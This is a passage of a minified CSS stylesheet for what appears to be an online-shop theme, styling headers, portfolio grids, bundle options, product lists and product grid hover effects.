.middle-header-content .logo-header .logo{padding:0}.header8 .col-3.col-mb-10{padding:0}.header-area.header8 .top-header-content{display:none}}.header9 .container-fuild{padding-left:15px;padding-right:15px;margin-right:auto;margin-left:auto}.header9 .label-menu{top:20px}.header9 .logo-header img{margin:auto}header.page-header .header-area.header9 .navigation .nav-main-menu{height:auto}header.page-header .header-area.header9 .navigation .nav-main-menu>li>a{padding:38px 24px;display:block;font-weight:500}.header-area.header9 .switcher .switcher-options .switcher-dropdown{left:0;right:auto}.header10 .navigation>ul{padding:0}.header10 .header-tell-info p{margin:0}.header10 .header-tell-info p.title{font-size:18px;font-weight:600;color:black}.header10 .megamenu-widget .vertical-title{background-color:#01bad4;color:#fff;padding:10px 20px;text-transform:uppercase;font-size:18px;line-height:30px;font-weight:600;cursor:pointer}.header10 .megamenu-widget .vertical-title>span{display:none}.header10 .vertical-menu li a{padding:10px 0 10px 25px}.header10 .bottom-content{padding-bottom:28px}.header-area.header10.search-visible .search-form .block-search .block-content .form.minisearch{margin:0;max-width:100%;border:0;border-radius:5px}.header-area.header10 .table-icon-menu>div{padding:17px 10px}.header-area.header10 .table-icon-menu>div:last-child{padding-right:0}.header-area.header10 .table-icon-menu>div.contact-info{padding-right:30px}.header-area.header10 .megamenu-widget .vertical-menu{border:1px solid var(--thim-mgs-color-03, #ddd);position:absolute;top:100%;left:15px;right:15px;background-color:#fff;z-index:99;display:none}@media (max-width:1199px){.header-area.header10 .megamenu-widget .vertical-menu{overflow:hidden}}@media (min-width:1200px){.page-header .header10 .menu-wrapper{justify-content:flex-start}.header10 .navigation>ul>li:first-child>a{padding-left:0 !important}.header-area.header10 .table-icon-menu .block-search .block-title,.header-area.header10 .table-icon-menu .minicart-wrapper .action.showcart,.header-area.header10 .table-icon-menu .theme-header-icon,.header-area.header10 .table-icon-menu .minicart-wrapper .action.showcart:before{font-size:30px}header.page-header .header-area.header10 .navigation .nav-main-menu li.mega-menu-fullwidth:not(.menu-2columns)>ul.dropdown-menu{left:0;margin-left:0}.cms-index-index .header-area.header10 .megamenu-widget .vertical-menu{display:block}.header-area.header10.search-visible .search-form .block-search .block-content .form.minisearch .input-text{border-radius:5px;height:50px;line-height:50px;border-color:var(--thim-mgs-color-03, #ddd)}.header-area.header10 .minicart-wrapper .action.showcart>.counter.qty{width:25px;min-width:25px;height:25px;line-height:25px;left:12px}}@media (max-width:1199px){.header10 .parent__search{display:flex;justify-content:flex-end}.header10 .parent__search .search-form{margin-right:20px;margin-left:0}.header10 .middle-header{padding-bottom:10px}header.page-header button.action.nav-tg:before,header.page-header .cart.table-wrapper .actions-toolbar>.action.action.nav-tg:before,header.page-header .action-gift.action.nav-tg:before,header.page-header .cart.table-wrapper .actions-toolbar>.action.action.nav-tg:before,header.page-header .action-gift.action.nav-tg:before,header.page-header .action-gift.action.nav-tg:before{pointer-events:none}.nav-before-open header.page-header button.action.nav-tg:before,.nav-before-open header.page-header .cart.table-wrapper .actions-toolbar>.action.action.nav-tg:before,.nav-before-open header.page-header .action-gift.action.nav-tg:before,.nav-before-open header.page-header .cart.table-wrapper .actions-toolbar>.action.action.nav-tg:before,.nav-before-open header.page-header .action-gift.action.nav-tg:before,.nav-before-open header.page-header .action-gift.action.nav-tg:before{pointer-events:all}}.tabs_categories_porfolio{text-align:center;margin-bottom:25px}.tabs_categories_porfolio li{display:inline-block;vertical-align:middle}.tabs_categories_porfolio li a.button.is-checked{border-color:var(--thim-mgs-color-01)}.tabs_categories_porfolio li a.button:hover,.tabs_categories_porfolio li a.button.is-checked{color:var(--thim-mgs-color-01)}.tabs_categories_porfolio li a.button{font-size:14px;color:#8e8e8e;background-color:transparent;border:1px solid transparent;padding:0 20px;line-height:40px;font-weight:500;border-radius:40px}.tabs_categories_porfolio_content{margin:0px -15px 80px}.tabs_categories_porfolio_content .item{width:calc(33.33333333%);float:left;padding:0 15px;margin-bottom:30px}.tabs_categories_porfolio_content .item .portfolio-top-content{position:relative}.tabs_categories_porfolio_content .item .portfolio-top-content .image-item img{min-width:100%;display:block}.tabs_categories_porfolio_content .item .portfolio-top-content .image-item{display:block}.portfolio-grid .item:hover .portfolio-top-content .image-item:after{top:0;height:100%;visibility:visible;opacity:1}.portfolio-grid .item:hover .portfolio-top-content .portfolio-bottom-content{opacity:1}.portfolio-grid .item .portfolio-top-content .image-item:after{content:'';position:absolute;background:rgba(0,0,0,0.6);left:0;top:50%;width:100%;height:0;visibility:hidden;opacity:0;transition:all .3s}.portfolio-grid .item .portfolio-top-content .portfolio-bottom-content{position:absolute;bottom:20px;left:20px;opacity:0;width:100%;z-index:1;transition:all .3s}.portfolio-grid .item .portfolio-top-content .portfolio-bottom-content .title{font-size:15px;font-weight:600;color:#fff;margin:0}.portfolio-grid .item .portfolio-top-content .portfolio-bottom-content .title:hover{color:#56cfe1}.portfolio-grid .item .portfolio-top-content .portfolio-bottom-content .category-link{color:#fff}.portfolio-grid .item .portfolio-top-content .portfolio-bottom-content .category-link a{color:#fff}.portfolio-grid .item .portfolio-top-content .portfolio-bottom-content .category-link a:hover{color:#56cfe1}.portfolio-index-view .page-main{margin-bottom:80px}.portfolio_galley_carousel{margin-bottom:80px}.portfolio-index-view .portfolio-table{margin-top:4px;border-bottom:1px solid var(--thim-mgs-color-11) !important;margin-bottom:0}.portfolio-index-view .portfolio-table tr th{font-weight:500;color:var(--thim-mgs-color-01);width:1%;padding:14px 14px 12px 0;border-top:1px solid var(--thim-mgs-color-11) !important;text-align:left}.portfolio-index-view .portfolio-table tr td{padding:14px 0 12px;color:#8d8d8d;border-top:1px solid var(--thim-mgs-color-11) !important;text-align:left}.portfolio-index-view .portfolio-related{margin-top:60px}.portfolio-index-view .portfolio-related .owl-carousel{display:block}.portfolio-index-view .portfolio-related .owl-carousel .owl-item{padding:0px 15px}.portfolio-index-view .portfolio-related .image-item{position:relative}.portfolio-detail-item .pull-left,.portfolio-detail-item .pull-right{width:100%}.portfolio-detail-item .pull-right{margin-bottom:50px}.product-tab-wrapper .product.info.detailed .additional-attributes{margin:0;width:100%}.product-tab-wrapper .product.info.detailed .additional-attributes>thead>tr>th{display:table-cell;vertical-align:middle;text-align:left;border:1px solid var(--thim-mgs-color-03, #ddd);padding:15px;line-height:1.4;width:auto}.product-tab-wrapper .product.info.detailed .additional-attributes>tbody>tr>th,.product-tab-wrapper .product.info.detailed .additional-attributes>tbody>tr>td{display:table-cell;vertical-align:middle;text-align:left;border:1px solid var(--thim-mgs-color-03, #ddd);padding:15px;line-height:1.4;width:auto;word-break:break-all}.product-tab-wrapper .product.info.detailed .additional-attributes>tfoot>tr>th{display:table-cell;vertical-align:middle;text-align:left;border:1px solid var(--thim-mgs-color-03, #ddd);padding:15px;line-height:1.4;width:auto}.product-tab-wrapper .product.info.detailed img{vertical-align:middle}.product.info.detailed .item.title>.switch .counter{font-size:75%}.product.info.detailed .item.title>.switch .counter:before{content:"(";display:inline-block}.product.info.detailed .item.title>.switch .counter:after{content:")";display:inline-block}.product-tab-wrapper{margin-bottom:50px}.product-tab-wrapper .product-tab-content .product.info.detailed .items-show-all>.item.title .data.switch{display:inline-block;position:relative;color:#000;line-height:24px;height:auto;font-size:24px;font-weight:600;text-transform:uppercase;padding:0 !important}.product-tab-wrapper .product-tab-content .product.info.detailed .items-show-all>.item.title .data.switch:before{position:absolute;content:"";width:60px;height:2px;background:#000;top:48%;left:-75px}.product-tab-wrapper .product-tab-content .product.info.detailed .items-show-all>.item.title .data.switch:after{position:absolute;content:"";width:60px;height:2px;background:#000;top:48%}.product-tab-wrapper .product-tab-content .product.info.detailed .items-show-all .item .data:after{right:-75px}.product-tab-wrapper .product-tab-content .product.info.detailed .items-show-all .data.item.content{display:block;margin-top:30px;margin-bottom:30px}.bundle-options-container{clear:both;margin-bottom:30px}.bundle-options-container .legend.title{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.bundle-options-container .product-options-wrapper{margin-bottom:30px}.bundle-options-container .action.back{margin-bottom:30px}.bundle-options-container .price-box .price{font-size:18px;font-weight:700}.bundle-options-container .block-bundle-summary .bundle-summary{margin-top:20px}.bundle-options-container .block-bundle-summary .bundle-summary.empty{display:none}.bundle-options-container .block-bundle-summary .bundle-summary>.subtitle{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem;display:block}.bundle-options-container .block-bundle-summary .bundle.items>li{margin-bottom:10px}.bundle-options-container .block-bundle-summary .box-tocart .actions{margin-bottom:10px}.bundle-options-container .block-bundle-summary .product-addto-links>.action{vertical-align:top}.bundle-options-container .nested .field.qty{margin-top:20px}.bundle-options-container .nested .field.qty .label{font-weight:700;margin:0 0 5px;display:inline-block}.bundle-options-container p.required{color:#e02b27;margin-top:20px}.bundle-options-container .product-options-bottom{clear:left}.price-box .price-from,.price-box .price-to{display:inline-block;margin:0;vertical-align:top}.price-box .price-from .old-price,.price-box .price-to .old-price{display:none}.price-box .price-from:after{content:" - "}.bundle-options-container .product-add-form .block-bundle-summary .title strong{display:block;border:none;font-size:15px;font-weight:600;color:var(--thim-mgs-color-01);margin-bottom:0px;padding-top:0px;text-transform:uppercase}.bundle-options-container .product-add-form .block-bundle-summary .bundle-info .price-box{margin-top:30px}.bundle-options-container .product-add-form .block-bundle-summary .bundle-info .price-box .price{font-size:22px;color:var(var(--thim-mgs-color-03, #2a2a2a))}.bundle-summary ul.bundle.items li strong.label{display:inline-block;font-size:14px;color:#222;line-height:1;font-weight:600;text-transform:uppercase;letter-spacing:0.5px;margin:0px 0px 10px !important}.products{margin:30px 0 0}.products-list .product-item{width:100%}.products-list .product-item-info{position:relative}.products-list .product-item-info .product-item-details{padding-top:0}.products-list .product-item-info .product-item-details .product-item-name{font-size:14px;font-weight:500;margin-top:0;margin-bottom:9px}.products-list .product-item-info .product-item-details .product-item-name a{color:var(--thim-mgs-color-01, #222)}.products-list .product-item-info .product-item-details .product-item-name a:hover,.products-list .product-item-info .product-item-details .product-item-name a:focus{color:#56cfe1}.products-list .product-item-info .product-item-details .price-box{margin-top:7px}.products-list .product-item-info .product-item-details .product-item-description{margin:0;padding-top:16px}.products-list .product-item-info .product-item-details .actions-link{margin-top:30px}.products-list .product-item-info .product-item-details .actions-link li{float:left;vertical-align:top}.products-list .product-item-info .product-item-details .actions-link li+li:not(:empty){margin-left:10px}.products-list .product-item-info .product-item-details .actions-link .action.tocart{background-color:#222;border-color:#222;color:#fff;padding:0 25px;font-size:13px;-webkit-border-radius:40px;-moz-border-radius:40px;border-radius:40px}.products-list .product-item-info .product-item-details .actions-link .action.tocart:hover,.products-list .product-item-info .product-item-details .actions-link .action.tocart:focus{background-color:#56cfe1;border-color:#56cfe1}.products-list .product-item-info .product-item-details .actions-link .action{color:#6c6c6c;height:40px;font-size:18px;min-width:40px;background-color:#fff;border:1px solid #222;text-align:center;line-height:40px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.products-list .product-item-info .product-item-details .actions-link .action i{display:block}.products-list .product-item-info .product-item-details .actions-link .action:before{display:none}.products-list .product-item-info .product-item-details .actions-link .action:hover{background-color:#222;border-color:#222;color:#fff}.products-list .product-item-info .product-item-details .actions-link:after{content:"";display:table;clear:both}.products-list .product-item .product-image-content{position:relative}.products-list .product-item .product-image-content .img-hover-show{min-width:100%;position:absolute;left:0;right:0;top:0;bottom:0;opacity:0;visibility:hidden;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}.products-list .product-item .product-image-content a:after{content:"";position:absolute;left:0;right:0;top:0;bottom:0;background-color:#000;opacity:0;visibility:hidden;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s;z-index:1}.products-list .product-item .product-image-content ul.mgs-quickview{position:absolute;top:50%;left:50%;z-index:1;-webkit-transform:translate(-50%, -90%);-moz-transform:translate(-50%, -90%);-ms-transform:translate(-50%, -90%);-o-transform:translate(-50%, -90%);transform:translate(-50%, -90%);-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}.products-list .product-item .product-image-content ul.mgs-quickview a.action.quickview{display:block;color:var(--thim-mgs-color-01);line-height:40px;width:40px;height:40px;font-size:18px;white-space:nowrap;background-color:#fff;text-align:center;border:none;opacity:0;visibility:hidden;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.products-list .product-item .product-image-content ul.mgs-quickview a.action.quickview:hover{color:#fff;background-color:#56cfe1;border-color:#56cfe1}.products-list .product-item .product-image-content ul.mgs-quickview a.action.quickview span{text-indent:-99999px;display:block}.products-list .product-item .product-image-content ul.mgs-quickview a.action.quickview:before{font-family:'Pe-icon-7-stroke';content:"\e618"}.products-list .product-item .product-image-content ul.mgs-quickview a.action.quickview:after{display:none}.products-list .product-item:hover .product-image-content .img-hover-show,.products-list .product-item:hover .product-image-content ul.mgs-quickview{-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.products-list .product-item:hover .product-image-content .img-hover-show a.action.quickview,.products-list .product-item:hover .product-image-content ul.mgs-quickview a.action.quickview{opacity:1;visibility:visible}.products-list .product-item:hover .product-image-content a:after{opacity:0.3;visibility:visible}.products-list .product-item-photo{display:block;height:0}.products-list .product-item-details{display:table-cell;vertical-align:top}.products-grid .product-image-photo{padding:0;line-height:1;background:none;border:none;min-width:100%;max-width:100%;position:absolute;top:0;left:0;display:block;bottom:0;right:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0}.products-grid.deals-products-grid .product-item-info .product-item-details{position:absolute;bottom:0;left:0;right:0;text-align:center;padding-bottom:10px;opacity:1;visibility:visible;z-index:1;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}.products-grid.deals-products-grid .product-item-info .product-item-details .deal-timer{margin:0 auto 15px}.products-grid.deals-products-grid .product-item-info .product-item-details .product-item-name{display:none}.products-grid.deals-products-grid .product-item-info .product-item-details .product-item-name a{font-size:16px}.products-grid.deals-products-grid .product-item-info .product-item-details .price-box,.products-grid.deals-products-grid .product-item-info .product-item-details .saved-price{display:none}.products-grid.deals-products-grid .product-item-info .product-item-details .product-reviews-summary{display:none;margin:0 auto}.products-grid.deals-products-grid .product-item-info .product-top:hover .deal-timer{display:none}.products-grid.deals-products-grid .product-item-info .product-top:hover .product-item-details{opacity:1;visibility:visible}.products-grid.deals-products-grid .product-item-info .product-top:hover .product-item-name,.products-grid.deals-products-grid .product-item-info .product-top:hover .product-reviews-summary,.products-grid.deals-products-grid .product-item-info .product-top:hover .saved-price{display:block}.products-grid.deals-products-grid .product-item-info .product-top:hover .price-box{display:inline-block}.products-grid:not(.deals-products-grid) .product-item-info .product-top a.photo{display:block;height:0px}.products-grid .product-item-info .product-top{position:relative;overflow:hidden}.products-grid .product-item-info .product-top .product-item-photo>img{-webkit-transform:scale(1);transform:scale(1);-webkit-transition:opacity .5s,-webkit-transform 2s cubic-bezier(0, 0, .44, 1.18);transition:opacity .5s,transform 2s cubic-bezier(0, 0, .44, 1.18),-webkit-transform 2s cubic-bezier(0, 0, .44, 1.18);min-width:100%;height:auto}.products-grid .product-item-info .product-top .product-item-photo>img:not(.img-hover-show){z-index:1;margin-top:0 !important}.products-grid .product-item-info:hover{background-image:none !important}.products-grid .product-item-info:hover .product-item-photo.has-hover-image>img:not(.img-hover-show){opacity:0 !important;visibility:hidden}.products-grid .product-item-info:hover .product-item-photo.has-hover-image>.img-hover-show{opacity:1 !important;visibility:visible;transform:scale(1.09);-webkit-transform:scale(1.09)}.products-grid .product-item-info .product-item-details{padding-top:10px;text-align:left}.products-grid .product-item-info .product-item-details .product-reviews-summary{margin:8px 0 5px}.section-deals-single .products-grid .product-item-info .product-top:hover .product-item-photo.has-hover-image>.img-hover-show{transform:scale(1.15);-webkit-transform:scale(1.15);position:relative;top:10px}.mgs-products.products-grid>.products{margin-left:-15px;margin-right:-15px}.product-items{font-size:0}.product-item{font-size:1rem;vertical-align:top}.products-grid .product-item{display:inline-block;padding:0 15px}.product-item-name{-moz-hyphens:auto;-ms-hyphens:auto;-webkit-hyphens:auto;display:block;hyphens:auto;margin:5px 0;word-wrap:break-word}.product-item-info{max-width:100%}.product-item-actions{font-size:0}.product-item-actions>*{font-size:1.4rem}.product-item-actions .actions-secondary{display:inline-block;font-size:1.4rem;vertical-align:middle;white-space:nowrap}.product-item-actions .actions-secondary>button.action,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action,.product-item-actions .actions-secondary>.action-gift.action{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.product-item-actions .actions-secondary>button.action:focus,.product-item-actions .actions-secondary>button.action:active,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action:focus,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action:active,.product-item-actions .actions-secondary>.action-gift.action:focus,.product-item-actions .actions-secondary>.action-gift.action:active{background:none;border:none}.product-item-actions .actions-secondary>button.action:hover,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action:hover,.product-item-actions .actions-secondary>.action-gift.action:hover{background:none;border:none}.product-item-actions .actions-secondary>button.action.disabled,.product-item-actions .actions-secondary>button.action[disabled],fieldset[disabled] .product-item-actions .actions-secondary>button.action,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action.disabled,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action[disabled],fieldset[disabled] .product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action,.product-item-actions .actions-secondary>.action-gift.action.disabled,.product-item-actions .actions-secondary>.action-gift.action[disabled],fieldset[disabled] .product-item-actions .actions-secondary>.action-gift.action{pointer-events:none;opacity:.5}.product-item-actions .actions-secondary>.action{line-height:35px;text-align:center;width:35px}.product-item-actions .actions-secondary>.action:before{margin:0}.product-item-actions .actions-primary{display:inline-block;vertical-align:middle}.product-item-description{margin:25px 0}.product-item .product-reviews-summary .rating-summary{margin:0 4px 0 0}.product-item .product-reviews-summary .reviews-actions{font-size:14px;margin-top:5px}.product-item .price-box{margin:0}.product-item .price-box .price{font-size:1rem;font-weight:400;white-space:nowrap}.product-item .price-box .price-label:after{content:':'}.product-item .special-price .price,.product-item .minimal-price .price{font-size:1rem;color:var(--thim-mgs-color-17, #ec0101)}.product-item .special-price .price-wrapper,.product-item .minimal-price .price-wrapper{display:inline-block}.product-item .special-price .price-including-tax+.price-excluding-tax,.product-item .minimal-price .price-including-tax+.price-excluding-tax{display:block}.product-item .old-price .price{font-weight:400}.product-item .regular-price .price-label{display:none}.product-item .minimal-price .price-container{display:block}.product-item .minimal-price-link{margin-top:5px}.product-item .minimal-price-link .price-label{color:#1979c3;font-size:1.4rem}.product-item .minimal-price-link .price{font-weight:400}.product-item .minimal-price-link,.product-item .price-excluding-tax,.product-item .price-including-tax{display:block;white-space:nowrap}.product-item .price-from,.product-item .price-to{margin:0}.product-item .tocompare:before{content:'\e61f'}.product-item .tocompare:before{display:none}.product-item .tocart{white-space:nowrap}.product-label{text-align:center;font-size:12px;top:15px;z-index:2;height:24px;line-height:24px;background:#fe9931;color:#fff;right:15px;width:60px;position:absolute;display:block}.product-label.new-label{background-color:#56cfe1}.product-label.sold-out-label{line-height:1.2;height:auto;padding:5px;width:auto;max-width:85px;background-color:#808080}.product-label.multiple-label{margin-top:34px}.mgs-product.products-grid .product-item img.product-image-photo,.mgs-products.products-grid .product-item img.product-image-photo,.mgs-attribute-products .product-item img.product-image-photo{margin:0}.mgs-product.products-grid .product-item,.mgs-products.products-grid .product-item,.mgs-attribute-products .product-item{margin-bottom:30px}.mgs-product.products-grid .product-item:hover .product-top a.photo:after,.mgs-products.products-grid .product-item:hover .product-top a.photo:after,.mgs-attribute-products .product-item:hover .product-top a.photo:after{opacity:1;visibility:visible}.mgs-product.products-grid .product-item:hover .product-top .actions-link button,.mgs-products.products-grid .product-item:hover .product-top .actions-link button,.mgs-attribute-products .product-item:hover .product-top .actions-link button,.mgs-product.products-grid .product-item:hover .product-top .actions-link .cart.table-wrapper .actions-toolbar>.action,.mgs-products.products-grid .product-item:hover .product-top .actions-link .cart.table-wrapper .actions-toolbar>.action,.mgs-attribute-products .product-item:hover .product-top .actions-link .cart.table-wrapper .actions-toolbar>.action,.mgs-product.products-grid .product-item:hover .product-top .actions-link .action-gift,.mgs-products.products-grid .product-item:hover .product-top .actions-link .action-gift,.mgs-attribute-products .product-item:hover .product-top .actions-link .action-gift{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1;visibility:visible}.mgs-product.products-grid .product-item:hover .product-top .tocart.btn-cart,.mgs-products.products-grid .product-item:hover .product-top .tocart.btn-cart,.mgs-attribute-products .product-item:hover .product-top .tocart.btn-cart{opacity:1;visibility:visible}.mgs-product.products-grid .product-item:hover .product-top .product-label,.mgs-products.products-grid .product-item:hover .product-top .product-label,.mgs-attribute-products .product-item:hover .product-top .product-label{display:none}.mgs-product.products-grid .product-item:hover .product-top .product-ribbon,.mgs-products.products-grid .product-item:hover .product-top .product-ribbon,.mgs-attribute-products .product-item:hover .product-top .product-ribbon{opacity:1;top:5px;right:5px}.mgs-product.products-grid .product-item:hover .product-top a.action.quickview,.mgs-products.products-grid .product-item:hover .product-top a.action.quickview,.mgs-attribute-products .product-item:hover .product-top a.action.quickview{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1;visibility:visible}.mgs-product.products-grid .product-item:hover .product-top a.action.quickview:hover,.mgs-products.products-grid .product-item:hover .product-top a.action.quickview:hover,.mgs-attribute-products .product-item:hover .product-top a.action.quickview:hover{color:#56cfe1}.mgs-product.products-grid .product-item-info .product-top,.mgs-products.products-grid .product-item-info .product-top,.mgs-attribute-products .product-item-info .product-top{position:relative;overflow:hidden;-webkit-animation:1.25s cubic-bezier(.26, .54, .32, 1) forwards ani-fadeIn;animation:1.25s cubic-bezier(.26, .54, .32, 1) forwards ani-fadeIn}.mgs-product.products-grid .product-item-info .product-top a,.mgs-products.products-grid .product-item-info .product-top a,.mgs-attribute-products .product-item-info .product-top a{display:block;height:0}.mgs-product.products-grid .product-item-info .product-top .actions-link,.mgs-products.products-grid .product-item-info .product-top .actions-link,.mgs-attribute-products .product-item-info .product-top .actions-link{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;position:absolute;top:10px;left:10px;z-index:2}.mgs-product.products-grid .product-item-info .product-top .actions-link>li,.mgs-products.products-grid .product-item-info .product-top .actions-link>li,.mgs-attribute-products .product-item-info .product-top .actions-link>li{margin-bottom:5px}.mgs-product.products-grid .product-item-info .product-top .actions-link button,.mgs-products.products-grid .product-item-info .product-top .actions-link button,.mgs-attribute-products .product-item-info .product-top .actions-link button,.mgs-product.products-grid .product-item-info .product-top .actions-link .cart.table-wrapper .actions-toolbar>.action,.mgs-products.products-grid .product-item-info .product-top .actions-link .cart.table-wrapper .actions-toolbar>.action,.mgs-attribute-products .product-item-info .product-top .actions-link .cart.table-wrapper .actions-toolbar>.action,.mgs-product.products-grid .product-item-info .product-top .actions-link .action-gift,.mgs-products.products-grid .product-item-info .product-top .actions-link .action-gift,.mgs-attribute-products .product-item-info .product-top .actions-link .action-gift{background:white;font-size:18px;line-height:1;color:black;border:none;box-shadow:none;padding:12px 14px;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);opacity:0;visibility:hidden;width:40px;height:40px;border-radius:50%;box-shadow:0 0 3px 2px rgba(0,0,0,0.1);display:inline-flex;align-items:center;justify-content:center}.mgs-product.products-grid .product-item-info .product-top .actions-link button::before,.mgs-products.products-grid .product-item-info .product-top .actions-link button::before,.mgs-attribute-products .product-item-info .product-top .actions-link button::before,.mgs-product.products-grid .product-item-info .product-top .actions-link .cart.table-wrapper .actions-toolbar>.action::before,.mgs-products.products-grid .product-item-info .product-top .actions-link .cart.table-wrapper .actions-toolbar>.action::before,.mgs-attribute-products .product-item-info .product-top .actions-link .cart.table-wrapper .actions-toolbar>.action::before,.mgs-product.products-grid .product-item-info .product-top .actions-link .action-gift::before,.mgs-products.products-grid .product-item-info .product-top .actions-link .action-gift::before,.mgs-attribute-products .product-item-info .product-top .actions-link .action-gift::before{display:none}.mgs-product.products-grid .product-item-info .product-top .actions-link button:hover,.mgs-products.products-grid .product-item-info .product-top .actions-link button:hover,.mgs-attribute-products .product-item-info .product-top .actions-link button:hover,.mgs-product.products-grid .product-item-info .product-top .actions-link .cart.table-wrapper .actions-toolbar>.action:hover,.mgs-products.products-grid .product-item-info .product-top .actions-link .cart.table-wrapper .actions-toolbar>.action:hover,.mgs-attribute-products .product-item-info .product-top .actions-link .cart.table-wrapper .actions-toolbar>.action:hover,.mgs-product.products-grid .product-item-info .product-top .actions-link .action-gift:hover,.mgs-products.products-grid .product-item-info .product-top .actions-link .action-gift:hover,.mgs-attribute-products .product-item-info .product-top .actions-link .action-gift:hover{background:black;color:white}.mgs-product.products-grid .product-item-info .product-top .actions-link a.action.quickview,.mgs-products.products-grid .product-item-info .product-top .actions-link a.action.quickview,.mgs-attribute-products .product-item-info .product-top .actions-link a.action.quickview{font-family:'Pe-icon-7-stroke';font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;background:white;font-size:18px;line-height:1;color:black;border:none;box-shadow:none;padding:12px 14px;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out;opacity:0;visibility:hidden;width:40px;height:40px;display:inline-flex;align-items:center;justify-content:center;box-sizing:border-box;border-radius:50%;box-shadow:0 0 3px 2px rgba(0,0,0,0.1)}.mgs-product.products-grid .product-item-info .product-top .actions-link a.action.quickview span,.mgs-products.products-grid .product-item-info .product-top .actions-link a.action.quickview span,.mgs-attribute-products .product-item-info .product-top .actions-link a.action.quickview span{font-size:0px;display:block;line-height:1;clip:inherit;height:auto;margin:0;overflow:visible;position:static;width:auto}.mgs-product.products-grid .product-item-info .product-top .actions-link a.action.quickview:before,.mgs-products.products-grid .product-item-info .product-top .actions-link a.action.quickview:before,.mgs-attribute-products .product-item-info .product-top .actions-link a.action.quickview:before{content:"\e618";transition:.3s}.mgs-product.products-grid .product-item-info .product-top .actions-link a.action.quickview:hover,.mgs-products.products-grid .product-item-info .product-top .actions-link a.action.quickview:hover,.mgs-attribute-products .product-item-info .product-top .actions-link a.action.quickview:hover{background:black;color:white}.mgs-product.products-grid .product-item-info .product-top .actions-link a.action.quickview:hover::before,.mgs-products.products-grid .product-item-info .product-top .actions-link a.action.quickview:hover::before,.mgs-attribute-products .product-item-info .product-top .actions-link a.action.quickview:hover::before{color:white}.mgs-product.products-grid .product-item-info .product-top a.photo:after,.mgs-products.products-grid .product-item-info .product-top a.photo:after,.mgs-attribute-products .product-item-info .product-top a.photo:after{content:"";position:absolute;left:0;right:0;top:0;bottom:0;background-color:rgba(0,0,0,0.2);opacity:0;visibility:hidden;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s;z-index:2}.mgs-product.products-grid .product-item-info .product-top .product-ribbon,.mgs-products.products-grid .product-item-info .product-top .product-ribbon,.mgs-attribute-products .product-item-info .product-top .product-ribbon{opacity:0;z-index:1}.mgs-product.products-grid .product-item-info .tocart.btn-cart,.mgs-products.products-grid .product-item-info .tocart.btn-cart,.mgs-attribute-products .product-item-info .tocart.btn-cart{position:absolute;bottom:20px;left:50%;z-index:2;color:#222;line-height:40px;white-space:nowrap;background-color:#fff;padding:0 25px;text-align:center;border:none;opacity:0;visibility:hidden;-webkit-border-radius:40px;-moz-border-radius:40px;border-radius:40px;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out;font-size:14px;font-weight:600}.mgs-product.products-grid .product-item-info .tocart.btn-cart:hover,.mgs-products.products-grid .product-item-info .tocart.btn-cart:hover,.mgs-attribute-products .product-item-info .tocart.btn-cart:hover{background-color:#222;color:#fff}.mgs-product.products-grid .product-item-info .tocart.btn-cart .icon,.mgs-products.products-grid .product-item-info .tocart.btn-cart .icon,.mgs-attribute-products .product-item-info .tocart.btn-cart .icon{margin-right:5px;font-size:20px;vertical-align:middle;line-height:1}.mgs-product.products-grid .product-item-info .product-item-name,.mgs-products.products-grid .product-item-info .product-item-name,.mgs-attribute-products .product-item-info .product-item-name{margin-bottom:6px;line-height:1.1}.mgs-product.products-grid .product-item-info .product-item-name a,.mgs-products.products-grid .product-item-info .product-item-name a,.mgs-attribute-products .product-item-info .product-item-name a{color:var(--thim-mgs-color-01);font-size:14px;line-height:normal;font-weight:500;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;max-height:48px;-webkit-line-clamp:2;-webkit-box-orient:vertical}.mgs-product.products-grid .product-item-info .product-item-name 